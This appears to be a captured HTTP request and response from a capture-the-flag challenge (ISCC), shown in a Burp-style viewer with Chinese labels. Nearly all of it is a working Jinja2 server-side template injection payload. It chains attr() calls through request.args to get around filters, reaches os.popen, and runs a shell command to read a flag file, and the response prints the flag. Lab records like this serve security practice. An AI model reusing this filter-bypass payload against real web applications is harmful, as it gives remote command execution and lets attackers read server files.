 请求
美化 Raw Hex
\n
1 POST /nauygnoiqnebnat?key1=__init__&a1=__globals__&a2=__getitem__&a3=os&a4=popen&a5=cat%20kGf5tN1yO8M&a6=read&a7=ls HTTP/1.1
2 Host: 112.126.73.173:16340
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://112.126.73.173:16340/nauygnoiqnebnat
9 Cookie: session=eyJhbnN3ZXJzX2NvcnJlY3QiOnRydWV9.aCVsUA.7wOjJTcqykeVHUMl7J3SCytlEf4
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 170
14
15 yongzheng=
{{config|attr(request.args.key1)|attr(request.args.a1)|attr(request.args.a2)(request.args.a3)|attr(request.args.a4)((request.args
.a5))|attr(request.args.a6)()}}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: god
3 Python/3.13.3
4 Date: Thu, 15 May 2025 04:49:32 GMT
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 48
7 Vary: Cookie
8 Connection: close
9
10 住持说: Flag: ISCC{%qP4L!meaO3T$&amp;_yDRw*}